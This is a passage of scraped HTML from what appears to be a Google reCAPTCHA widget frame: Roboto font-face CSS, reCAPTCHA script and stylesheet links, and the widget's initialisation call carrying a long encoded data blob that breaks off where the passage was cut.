  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MOu7Av7_vJ1UKzdBGXopfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MOu7Av7_vJ1UKzdBGXopfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MOu7Av7_vJ1UKzdBGXopfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woYVPzk/w7VAYMKkw5RcwpHCocKuGVvCt8KOWisuw6ciw61OWTPCvMOqGkPDuSYsCDw6aBIYwqlWWjTDhhPDqcKhPRJ3BMK5PMKSwrVKcBbDgH3CgGI/w6AvUHLDvMOvwoTDrjnDhcOKccOEw5c9GgFvKh3DtC1CwrfDnsOEGzfDtsK1LARBPcOAw7HDpcKiw6/[base64]/CtsO+w71TT8KsRmLCqD3DjjnCvMK7CwZ2Y8Ojw4PCsRPCoMOxwp7DiX9DbXHCkMO3w5HChcOvwpTChQFYwofDs8OhwrNDw4gTw54FIms9w4rDsMKeGQ7CsMOGRj3Dhn7DksOjM3RzwokLwq5fw4dEw7/DhQsyw5waIcOLw64qwrPDshduTcOrwobDu8OsHcO/aARSX2wXShTCj8OvZcONCMO6w4MvdMOgOcOPecKII8K3wpTCsT7DqwV8YTzCt8KWXArDmsOlw7rCgsOFUhDDqsOpfCN2Rl/DhWpZwqbCkMKEdcOUa8O2w73Dpw3CkHBVw5vDs8KoLDzDmEcqYRjCjUo3JCJHfWbCh2Zjwp4Owok0XxVQwoh4LsK8X8KkM8Oawo/CgcKxwq/ClVrChD5Qw5oIw5k1EQrCpXrCpEsCPsOPw6cHcEXCvsOresK8DMKHa8KhFsOzw6zDqULCqX/DmGlAN8KkfMO3ZsOJw4t+JCByw4JpUQp6acOHSBs/DMOVW28Nw4zCsyUeZRlpCMOQwrAwbUzChsOFBsOmwobDsEIqN8Okw5gVWMOXHUF3wrRCSATCn8OoVcOPwprDt37DnD4Yw6FdUMKOwpPChjR6BMOvwqBQJcOywohww6PCmMKqBifCsMKwX3DDqWgIw5sFeMKtH8OQPcKXwqAMwo/[base64]/wolNdsOOwqHDgCDCksO8w7rDhMOpOWoBMgzDtX3DoTMvMMKLAhTDnMKvw7VMAgkcwoHCpcKuey3Ci3JFw5vCtRJDf8Ose8Oew4Z8wotWVjkawo/Ckw7CvcKBQkhOel8uG2LCtsONVyTDhxnCgUEabsKqw5HDgcKGXgFCwpIOwr3CtxgOZATCljcYwqdVwr5hamEaLsOswovCt8KRwpNEw7vDrcK8MyLCpMODwq12wofCjG/[base64]/Dt8Oew7QzwrFZw68WNhrCnMK6F8KROcO1cEbCn1fDnsKZw6fDoXw6wrNnw7nDjMOMwoJ6wqfCksKSe8KAe8KZE8KuYlfDmWRXwobDl2VnagbCkMOAY0t4FcOAKMKBw49hb2TDu8KUCcOhUCbDiXbCqcKdw7DCq05HwpUawp1Aw6fDrgXCusK/[base64]/w7xvSClWQsOewrrCjMKmw7nCoQnCnAoyFcKFYsOYE8Kpw6vCjsOdDg/DrTxFIDfDlsOECsOaBksucMOeO1jDrMOdBcKNwqLCh8OEDsKsw4rDik/[base64]/[base64]/CkVTDmjAZHsKRS3jCu01cwr02FxzDoQbCqkrClFjDuMOYw5HDtMOowpfClw/Dt3DDhsOjwq1CNsK+w6Vqw7HCtVMWwpkLWWvCo1rClsOUw7oJMT3CpiXDsMKydGLDs3geAV0Dw40kDMKew7/CgsOqYsOAMRpGfSguwodCw5rCqsO4O3J2AMKFw5swwrJuQFEbNSnDscKWQjwRbgDDpMOCw6rDon/[base64]/CjMOHwrfDrsO6w6AIOkrCvHfCl8ODcVfCscK/[base64]/woHCrsOGD8KpCizDvzbDtMKJw7fDiiBHwpnDtyvDvwF0AzTDjDQHIxvCq8ObVMO7wpkNw4URwqIKT2MCK2/[base64]/DlmJHbsOCcE7CmcK3NcO0bT4XHcOWw4hNw6YXw4zChgXDgw87w5wJbwfCmcOIw5bCsMKqwo4dNQZfw7kzw4/DpsOUwpMtwrUGw5TCml07w6xPw6pew4sOw6tOw7nCpMKrFnDCn3h9wqlpLQE+w5rCtMOPHsKFCGPDqcKsc8KfwrPChsOXLsKzw7nCu8OUwql6w79RMMKsw64UwqodPmlDcV5bAcKfQGzDvcKzVcOPaMKSw4USw6t/ZikFQsKIwqDDuy9cJsKuwr/Cg8OqwqTDmA89wrPDmWZKwqM5w7JBw5zDmMOZwog3TMKuNX8Tdj3DhCpFw5UHLhtOwp/CmcKFw5vDoXsew7HDscOyBx/[base64]/CkntPZWokEC7Cs3RIZB3DgQXDtWFqwp3DvWhPw5bCnsKydUJFwrfCusOqwoJJw4tPwqd9asKpw7/[base64]/[base64]/wojDk8KvwowqwqBfR8OJw5dew7IlwpxHXMK/[base64]/[base64]/wrJpI8KWK8OwKMOUw4RswrbDixLCtMOwPRHCrE3CgsKNZQfDvsO8X8OWw7jCvMOywq0Iwo5DfFbDgMOhfgEUwpHCmyjCgV3Dnn8rEAl3wpjDp1seI2XDmGLDuMOdejtPwrVIEyhnacKBd8K/[base64]/[base64]/[base64]/CjMKOwrc/[base64]/CvMO/XnrCisK4R8K9VsO6wq0PbMKgUn4zw4DDqlbDulkfw6MzUx5Ew5tCwprDrnvDhy4cAngow6DCocKLwrIEwoECbMO5woMyw4/CtsOkw5nDhg/Dj8OFw6nCl3oCL2PCsMOdw7ccU8O1w6xjw43ClAJlw4YPZnxnasOlwrZawo3CuMKHw6JubsOQFsOba8KJI3JZw74Cw4nCj8KFw5PCh0LCqGg2ZSQUw6nClzgXw4wIUcKnw7Mtf8KNb0R4OUB2ScKmwrvDlwNPCcOKwqlHRsKNCcOBwp/CgH0Ow4vDrcOAwq9Two4TfcOQwrrCpSbCu8KbwpLDksOafMKdSxPDngfCqmDDj8KJwrHDvcO9w6FmwqY+w67Dl1/Cv8K0wobCtkjDrsKEA04awrcww4dNecKwwqUpUMK/w4bDsHvDvlfDiAYnw7JMwrLCvRTDs8KhVMOQwqXCu8KTw7AJFAHDlQJ2w5x0w5Vww5tswqBbKcKvORvCmcKPw6XCkMKjajxowrdVZANZw5TDhVzCn3szbcOVDH/Dp1DDkcOQwrrCrBcRw6DCucKNwrUAcsK6wrzDvj/Cn3LCnRRjwo/[base64]/RzXCgsKswqXDksODeMKuw6ABw7ByAAhNJl5Mw4bCnMOOXGx+GcOxw7LCpcODwrp7wqvDl3JNZsKdw7JhJRrCkcK/w5XDtXvDninCmcKBw7VzUQVRw6UZw67Cl8KSwotZwp/[base64]/Cky8xwrADGzrDmDghwp8RLkgeZW/[base64]/DoMO+RUNZesKub2XDqcKRd8KvQSvCrzVLw7nCnMO9RcOMwpfDkxfCvMKxa07CgFEHw5R/wodjwopWdcOvKFISSSsew4cZDB/[base64]/ClkpXwp/[base64]/CjMK0ZDRBwrjDgsKjMQItCsOfcU4Pwo8ww7p/PcOow7XCnwt1wrouNUbDoD3DjcOGwo4LPcOJbMOCwoo4YQ7Do8OQwprDlcKVwr/DpcK/ZzrCrsK4AsKnw6MJYx1tAxHCgMK9wrHDl8KZwrLDqSxXKmNKSSLChsKVbcOCYsKlw5rDjcODw7ZUSMKGe8KAw6vDhMOIwr3ChCoJDMOWFxZFCMKww64TdsKdTsKKw77Cs8KkQj55Lk3DgcOuY8KQCUgoCknDmsOyNztvJkEwwq0xw71ZLsKNwp9Gw5XCshdIOj/[base64]/CkFvDisKqwoVBJydyw6FUHw3CklnDiltCMwN8wqETHGBQwr0SCMOBWsKdwoLDj2/DlcK+wovDjsKxwqdicAfDtRpLwo0eYcOuwovCo2tVLk7CvMKSZcOGEwwLw6DCvVfCmRRIwpt7wqPCgMO/WWp8AQx7VMO1ZsK7aMOGw4vCqsODwrQnw6wJF2DDncOfLCBFwqfDtMKJXwoWRcK+FnnComlWwpgFLsKAw4omwpdSESdENh44w4oJEMKTw7LDmX8Qf2XClcKlSU/CicOqw5kRAhR1F33DjmzCjcKuw4LDicK6PcO1w4crwrjClMKWAcKJcMOqG0hvw6gMEcOGwrd2w5/Co33CgcKvZcK+wp7Cm1rDmmPChcKPeiZqwr0bUT/Cuk/DgSPCpsKwUBdtwoLDuUrCs8OXw5nDt8K8BR4lJcOqwq/ChyjDj8KKNGxWw7Iowo3DmXvDkkJ8BsONwr/CrcO9GGPDg8ONfBzCtsOLXTXCt8OcGXPCn0MWDcKqfMOpwrTCoMKnw4vCn3nDl8OewoN7C8OFwokpwr/ChFDDrCTDm8KhRhDCohzCosOLAnTDsMOWw7XCrGpUAMOJIwfDjMKsHsOjacKxw5EFwqlBwqPCtsO7wqjDlMKNw58Kw4nCnMOvw6DCtGLDsmhAOgh0dyp0w4J2J8OFwpkhwr/ClkocLUvCjEk5w7AYwpBEw7HDqyzCoVMZw6nCiUkXwqzDuSbDukVJw7BYw45Sw4wcO0LCscO0J8OVwqbClMKYwrEKwqpkUD46QyhCUmnCvTw1IsO/w6rCm1ApHyTDliAOR8KowqjDoMOgccOWw4JCw68uwrXDmBhPw41aPTdZXTpNMsOfFcOhwo99wrrDssK+wqVQPMKnwqFaK8OVwpM3EnoCwrhAw6DCo8O9D8O9wrHDpcOyw5bCqsOjPWscCwbCpWZ+PsO9wpDDjj/DrwDCixLCt8OGwo0RDAXDiEjDsMKaRsOFw6www7IVw7HCoMOZwqR2XyTDkzxEcygFwofDncKhB8OXwpTDsB1WwrFXHxLDvsODc8OdG8KTYsKKw5/[base64]/DumTCkGjDvcOyBT/[base64]/DpmLCpsKGw600eMOUMMOqwrcDFsObw5jDjl49w4HDlSDDgFolFCNTwqYqf8Kcw4LDokjCicKXwonDiTtcBsOcSMKYFm/[base64]/CtcKlOyXDtMKIw6fCunkuXsOeSklAHsO4HmfCrsOiVcKQVMOoKVfCjg/CoMKkUX0+VVRGwqw/XQhow6zChVfCtznDgQPCty1VOcKYNU0jw71Swo7DmsKxw5fDmsKqSCRMw5HDvi1lw6cDWx1yTzzCmzzCrH3Cu8OQw7cQw6DDtcOlwrheRB8IbsOGw4jDjyPDmT/[base64]/[base64]/[base64]/[base64]/Cvj1Cw43DtMK8wrbDo8KOwpJnw782wqPDk8OMwrXClsKmOcKqTmDDp8KZDMKvSUXDncKcF17Cl8KbYmrCgsKOb8OmbsOJw4gEw7o0wpFAwp/Dmh3CvsOjV8K0w7zDmgjCmAc/VhTCtkM1fHLDv2fCl0jDrjjDn8Kdw692w7XCuMObwqACwrk6elIbwpENOsObccKsF8Kvwpc6w4c4w5LCt0DDgMKET8Kcw7DCl8KZw4dIW0jCkz7CpMO8wprCoydPbAUGwoQvHcOOw7F7FsOvwqxuwpV/[base64]/AUMaM8OBw5bCqsOXw67Dk8OWwpnDpzskcsOGw7d+w5fDqcK3D0hawonDjVNzQ8KQwqXDpMOFJMOlwqgKKMOdLMKUamp+w4E+B8OWw4rDkVTCvMOKcmcLajhGw4HDmRsKwrfDlz0LRcKUwpIjTsODwpXClUzDt8Okw7bDhHx+dS7Dl8KfaFnDsUUEBQfCk8Klwq/DgcO6w7DCvSvDmMOHdR/CpMOIwrELw6rDuzxMw4QHPcK+fsK7wpLDu8KsZB9cw4/DhhQwaCFgRcKzw4pBQ8OFwq3Cm3bDvgx+VcO/GT/CkcOzwpfDjsKbwqfDvhUBflsfSzkkKMK4w7dHHVPDnMKHX8KxYjjDkxvCvzzCkMOlw7HCoTHDtsKWwrzCiMOKDcOUMMOuFF7CmUE9ccOmw7/DhMKpwpLDlsKnwqJ1wqNIwoPDg8K3YsOJwqLCp27DucOaW3fCgMO8wqQOZQvDucK8ccOQCcOdwqDCg8O+WkjCqX7CgcOcw4w5wrI0w4xAThh4Mi8vwqnCvCjDpCdJQChtw6cteywkH8OhMmJZw7QzAyEIwrBxT8KRfMKqQDrDhE/CkMKPw4XDkX/Cu8OLF1AxOTzCnMOkwqzDisKmU8OBPsOTw7LCsEbDpMKGIUjCp8KmCsKtwqTDmcOxHALChzDDonnDv8KBWMOIZsOdccKxwpY3O8OtwqTCj8OfVy/CmCoGw7TCmlEfw5F/[base64]/CoDXDkwcvUcK1w68adsK0wocew5fDiMOWKT7DkMKif0fCu2/Ck8OYV8OBw47Crn48wqDCusOZw53DtMK3wrnCun88JsO+JE5Yw77CqcKywoPDrMONwp/Dl8KHwp1ww4NHSsOsw5/CrAJXQ1Elw7cSWsK0wr3DlcKvw5pzwr/CtcO1P8O0wpvDsMOHZ1DCmcKdw7oiwo0+w7IEJ0A0wqwwO3k0fcK5cHPDt3gXB2Uuw7PDj8OdUMOIW8OPw5MZw4liw4nCnMK6wrXClcKNKgDDq23DiTJAWxLCoMO7wpcUST96w7jCnVVxwonCicOrAMO5wrEzwqtMwqRMwrt1wpzDgGfCglLDgz/CuAfCvDNwF8O7JcK1dn3CsyvDugYCAcOJwo7CvsK8wqE3LsK5FsOvwoPCncKcE2HDt8OswrszwrZmw5DCtcOlcn/CtMKmB8Krw73Cm8KSw7kiwpcUPAHDnMKwelDChzfCrn40dl9ffsOMwrfCtW9UEHfCvMKmE8O6M8OJGhoBUhQ7UlLClTHDssOpw6LCm8Kdw6htw4XDp0bCvCPCvzfClcOgw7/[base64]/DssO5woMPwq9Hwr9ZFsOtwpvDpHISAMKJwpMGWcOdZcOzSsKLKTxMMcKpEsOuaEgHaXZIw5lhw4TDln1nRMK5IlpXw6EtIGzCjSHDhMOMwrwEwrjCusKAwqvDnVrCu187wp50acONw7wVwqbDv8OAC8OVwqXCvTgcw6s/HMK3w4UwTn8Vw4rDhMKJEcODw4E4QyzCgcK5a8K0w4nCgMK/w7Z+A8KQwobClsKZX8KpdAPDosOPwonCpQHDnQzCtMKvwqPCvMO1WsOpwpbCocO7c3zCkEXDpDPDm8OWwqxBwpPDsyYmw7p9wp9+NMK6wrDChA7Dp8KLG8KaFj9EDsK+Fw3CkMOsHD1PC8KPLsKfw695wpbDlTZdGsOVwos/cADDpsO5wqnDksK+wpojw7fCtWVrdcKRw40zZjTDpMOZc8KtwpLCr8OQYsOKMsK/wqsXEHc1w4nDvyBWSsOiwqLCnSEGXcKJwrNzw5BdKxorwpsoFjgSwoRLwogmUBx1wr3DnMOvwpM2w75uKCvDnMOGAifDscKlCcOTwrzDsDYVXcKCwqFvwpkVw656wpZYIQvDiGvDu8K5NcKbw5s2eMO3wp7CrMOWw60gw6QXEw4cwq7CpcKkLAAebEnCqMK7w71/w4Rvfndbwq/[base64]/w7TCvDvDr8KiFm7CnizDhCrCjhNaLcKYM3PDnx5tw41Kw7x7wq3DhjQJw4Z0wrvDn8KRw6F4wofDtcKbOxtUB8KCWcOLHsKOwrHCuXrCsSbCkgc1w6rCpGbDtGUrYMKzw6DCo8KVw6jCu8O/w6XCr8KaYcOFwpHCkUvDnTXDtcOPEsKtNMKsFw9rw5rDq2nDqcO2M8OicMODOioyRMOfRMOsJTjDkhtoW8K2w6jDqsOtw7/Cvl40w6Atw7EZw7Z1wobCphTDtTIJw57DpATChsOdejQKwptZw7o/wpYOAcKAwp45EsKtwq/DncK0eMKJLnN3w4LDicK+KhIvIE/CoMKdw6rCrB7DmiTDrsKWEjbDscO1wqvDtSo/LMOOwqkjSXVJfcOkwobDvT7DsTM9wotPTsKuZxRpwpnDksO/[base64]/[base64]/wq91Lyorw7s0E8KzJDTDq8K6fBh7wp7Cu04JacOhUFbDg8OOw5jCnA/CvGjDv8Oiw7LCjnMKV8KcGHrCnEjDnsKyw5h6w63DtsOow6wHCVHDkSgAw749FcOmYVJLVMKrwol/b8OVwqXDlsOgMFzCvMKOwoXClhrDlMK8w73CncKxwp8Wwqt/[base64]/[base64]/CvU0qA8OxEkjCg8OzwqIyw7bDilfDpGkiw5EkeAbDsMK9OcKgw5HDrjEJSTdZGMKhfMKncRnCt8OaQMKAwo5tccK/wrxpPMKBwqAHeXPDg8O7wojCiMOHwr59YDtpw5rDtlg+CmTDvQV5wp0uwo7Cv216wrRzBjdswqQfwpDCgMOjw67Dk3c1woguF8OTw4stLsO1wqbCmcKHT8KZw5MefVgSw53DmMOoej/DmsO8w757wr7Dr0cWwrZAZMKjwrPCosK2H8KfBhPClwpHd3LCk8OhJWrDgnLDkcKPwo3DjsOzw5Y/SCbCj03ConBCwqJ6ZcKUFsKEK1rDtMO4wqhYwqwmWmXCr1fCjcO4EDFCHgUBCFTCgcKNwqAIw4zDqsK5wpMuGQVwKls4VsOkAcOsw4d2M8Kow5wJwoBnw4zDqyPDvD7CosKuXWMIw4vCjQ1Sw4LDuMKww5Ycw40PDMKGwo4CJMK/[base64]/DtzY6w67ClMKwexUQXmfChwZnJE3CssKaR0HDnAzDt1DDqVotw4F+ch/CicOLG8KFw7LCksKWw53CgWE8LMO5VxjCssOnw5PCmnLDmSrCs8KhR8KDY8Oew5h5wqbDqxg7XF5Bw4tdw4hwAGFefXh3wpYcw5B0w5XCilwTWC3Cm8KLwrhiw6wewr/Cm8KOwp3Cn8KLF8OQciFCw7tCwrkDw74Qw7oMwovDgCDCv1fClsOHw6xMHndTwqjDucK/dsOCe3Emwr8BYxAIT8OafhoeQ8OfG8O6w7bDu8KicETCs8KPbQxyUVdyw5DCujDDk3jDqEQDR8KhWCXCsU5nX8KEC8OTT8K1w57Ch8KFJFUpw5zCosOywosdbhl8dk/CsSJhw5PCgsKHW13Ci3tjHD7Dul7DrsKMPh5MFFfDnFhIw5o8wqrCvMKcwr/DiXLDjMKYLsOFw6vCnSwgwq3DtHPDp0Yad1fDvS1owq0YFcKpw6Iuw7djwrYmw6oiw5tgK8KOw7s/w5XDoGUdFi/ClMKEXMOBI8OYw6wvNcOqeRLColotw6nCrTvCt2Rswq8Ww5smXyk7D1/DsWvDo8OHO8OPXQDDh8Kuw4tsMmJVw7/CmcK2WzvDhyhTw63Di8K2w47CkcKtZcKsegFTGxRFwrQvwqNsw6xQwpPCiUjDu07DniYqw4TDgXN6w5hQQwlYwrvCuhfDtMK9Lx9SLWbDtm/Cq8KMElrCucORw71QIT4BwrNbe8KyCsOrwq9ew7BpaMOgYcOAwrV5wq/CrWvDnsKhw4wITsKpw7x+PHbChG5OZcO4aMO8VcOtAMOuNFjDryXCjHHDpm7DhAjDssOTwqlDwp5ewqTCrcKnw4HDl0E/w7lNIMKXw5PCjcKVw5fChAkja8KBXMKWw4UfCzrDrMOewqMQE8KWcsOpCUrDj8K9wrZlFRNqQSjCjSDDpcKqZg/DulYrw73Ciz3DijDDicK2L0PDp2PCtMOySFMvwrAnw5lBacOLf1Jbw6LCt1rCssKvH2rCs0/Ckzdew6/[base64]/DhQDChGVHDcOiEw3CmjZRw4TDqEYQwogzw4ttOWDDpMOWF8OAS8KRecKMP8KGU8OaQgh9P8KMc8OBVklgw4DCmAHCpnjChHvCqQrDg29IwqctJsOscSIQwoPDv3V2KBTCvHwPwovDl2fDpsK2w7vCqWg0w5DCiSw+wq/[base64]/DonUaL07CqkXDvsKHwpsXAEsvfMOsA8OUwoPCi8OXeAfDqxTDlcOOCsOBwozDuMKvZ2bDuUfDhw9ewonCh8OLFMOSUzRkfUPDu8KON8OcDcKzFXfDq8K5CcKyWRPDpyPDpcOLH8Kkwo5TwqfCl8KXw4jDrAoIEUnDry0VwqjCtsKGRcK9wo/DizTClsKYwpLDr8KfJEjCrcOkJ1kRw7wbP37Ck8Onw6LDtcOVGUFRw7slw7HDrW5Uw58ad0TChwB0w4HDlnPDmQbCscKGWD3Dv8OxwpjDi8KTw4oNXgkzw6EtL8OcVcKeGXDCssKRwqnCiMOcY8Ovw6QrXsO0wrnCjsOswqllCsKNfcKvUwPDusOSwpA6wpdxwq7DrX/CvMOjw4PCoCTDv8KAw4XDkMKpOMOjbRBQw73CoRgnVsKswojDk8KLw4jChsKbWcKDw7TDtMKcJcOAwpjDrsKdwr3DgXw1IFQxw6fChUDCmVwkwrUdGwkEwpoJMcKAwroRwrfDoMKkCcKeFUAXbVLCj8OwFTpHdsO6wqQ8B8KUw5/Dm1oxccKAJcOqwqXDszrCuMK2w49HF8Otw6bDlTR9wpLCksOgwpQOIQALRMOWaVTCoXkhwqMEw63CoTLDmz/DicKOw7AlwpLDkHvCjsKiw7/CmRHDi8KJTcOrw44LAmHCr8KzfmQowqFFwpHCgsKww5HDgsO1aMKkwq5eZ2HDgsOVf8KfScOSXsOkwqfCoQvChMOFw6nCvl9dPVQYw5ddVC/[base64]/[base64]/[base64]/w77Du8KVwozCpsOYwpnCssOdEsOPC0jDoMKBFVMuw6nDnnjChsKIIMKDwoBfwqbCusOQwqYKwpXCqjM/[base64]/wojCgMK5V1dwChbCpHbCqsKCRcOcYsKiEFbCgsKeV8O5eMOaFcOpw4nDjDnDvXBJaMKGwovCrALDtA8DwqzCpsOFw4zCrMKmAkrChsKywo49w5vCu8Ozw5zDql3DvsKZwqnDqjbCqcK0w5/Dn23DhsK7QjTCs8KYwq3DonnDkCnDjQEJw5NqSsKNKsOjwq/CnRLCg8OvwqsIQsKnw6HCmsKTTDgEworDjFDCk8Kmwr9HwpwZPcKTdcKJKMOqSyM2wpt9DMK4wq/ChG/[base64]/woAVwrXDhXBaw55xwr0+MkHCjwZ+Ol5rw5fDlcOJE8KjKQvDlcOTwoQ6w7LDm8OHD8KGwrJnw5sQPHUJwotREnDCnjXCuy3Dm1jDqyfDt1tjw6bCiG/[base64]/CtMKgLcOmJsOjwrPCmEfCtzkzRSrDhMKdVMKLwpHCohHDkcKlw7kbwrXDsWnDv3zDpcOLLMKGw4spJ8O8w7bDhsKKw5V5woLCumPCpAIyQiVoSGARZMKWbnXCqn3DsMOewrbCnMKwwqEIwrPCu0hqw71sw6fDp8ODSCs/CcKrR8O+RMO0wr/DicKdw5bDk2HClVBnNcOsCMK/VcKQTsOAw4HDnkAZwrbCjmh4wo8yw4g9w5/Dh8Klw6DDgUjCj0LDmcOZaW/[base64]/CtsOPJ8O+b8O9wrI+XMKuwrfDnmk8wrgPDxcRU8OvXRDCn1sGO8ODWsO6w47DiCnCgG7DmmQ4w7/Ci38uwoXDqj9+PB7Cp8OLw4EHwpBwHyXDkjEYwr3DqEsgFmPChcO3w73Dgyl2ZsKHw5Mew5/[base64]/wrApCmfCvTUXQ0dgwrDCgi4HLMKfwpHCnRrDgsKEwokeGl7DqkfCjsKkwqJ8Dgd+wpE/EmLCtjrDrcOrcSdDwrrDhiALV3M+a3oYTTPDkR9owoI6w7h/csKew5JOL8OeA8O/w5d9w7ovIFZIw57CrWNow5gqG8Otw6RhwqXDu03DoAMARMOYw6RgwoRQdsOowqnDtALDrQLCkMKtw7HDkyJWcgVHwo/[base64]/ChMK6GiTDmCXDoD11L8K4w6sAwrEiw5oJwq1FwpoYclZOCHJnVcKawr/DtcKVOQnCjkLChcKlw4ctwoHDlMKPCQXDonhdQ8KaEMOGBSvDq34AOMOFAD/[base64]/w6Z+w7N2TB4Dw6HCgsKEwotswqDDtcKhU